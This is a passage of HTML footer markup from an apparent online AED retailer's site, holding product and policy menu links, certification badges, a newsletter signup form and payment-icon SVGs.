	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-school/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For School			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-police-and-rescue/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Police &amp; Rescue			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-2064908329" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		ACCOUNT INFORMATION :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				My Orders			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				My Returns			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				My Accounts			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Logout			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-1294122161" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1294122161 {
  padding-top: 120px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		PAYMENT &amp; SHIPPING :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/about-us/shipping-and-return/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Refund Policy			</span>
		</a>
	</div>
	


	</div>
	
<p>We Accept All Major Credit Cards<br />
We Ship Nationwide<br />
Prompt Delivery</p>

		</div>
					</div>

	

	<div id="col-1679060546" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		BROWSE BY CATAGORY :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Packages			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/product-category/accessories/batteries/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Batteries			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/product-category/accessories/pads/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Pads			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/product-category/accessories/cabinets/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Cabinets			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/coupon/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Coupons &amp; Discount			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/wholesale-aeds/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Wholesale AED			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-1141604843" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1141604843 {
  padding-top: 40px;
}
</style>
	</div>
	

<h5>AUTHORIZED BY :</h5>
<div class="row"  id="row-193682671">


	<div id="col-1817798542" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_34183709">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1.png" alt="fda" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_34183709 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1470332259">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-800x800.png.webp 800w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-400x400.png.webp 400w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-280x280.png.webp 280w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-768x768.png.webp 768w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-300x300.png.webp 300w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-600x600.png.webp 600w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-100x100.png.webp 100w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA.png.webp 1000w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
<img width="800" height="800" src="https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-800x800.png" alt="Single-HSA" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-800x800.png 800w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-400x400.png 400w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-280x280.png 280w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-768x768.png 768w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-300x300.png 300w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-600x600.png 600w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-100x100.png 100w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA.png 1000w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
</picture>
						
					</div>
								
<style>
#image_1470332259 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_765873981">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days.png" alt="30 days GUARANTEE" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_765873981 {
  width: 94%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1936226365" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_304972113">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs.png" alt="american heart association" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_304972113 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1703962493">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross.png" alt="American Red Cross" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1703962493 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-864555810" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1939173576" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		COMPANY INFORMATION :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/about/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				About Calmed Equipment			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Meet Our Team			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/contact-us/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/blog/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Blogs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Delivery			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-893330185" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-893330185 {
  padding-top: 70px;
}
</style>
	</div>
	

	<div id="text-3910483981" class="text">
		

<h4>FOLLOW US :</h4>
		
<style>
#text-3910483981 {
  font-size: 0.85rem;
}
</style>
	</div>
	
<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/californiamedicalequipment" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/californiamedicalequipment/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:info@calmedequipment.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="#" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div>

<h5>SIGN UP FOR NEWS & DISCOUNTS</h5>
<p>Our newsletter informs you of our ongoing sales and discounts, as well as educational information on heart health & well-being.</p>

<div class="wpcf7 no-js" id="wpcf7-f17-o1" lang="en-US" dir="ltr" data-wpcf7-id="17">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/aed-for-church/#wpcf7-f17-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="17" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<center>
	<div class="form-flat">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
		</p>
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Subscribe" />
		</p>
	</div>
</center><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

</div>
		</div>
				</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
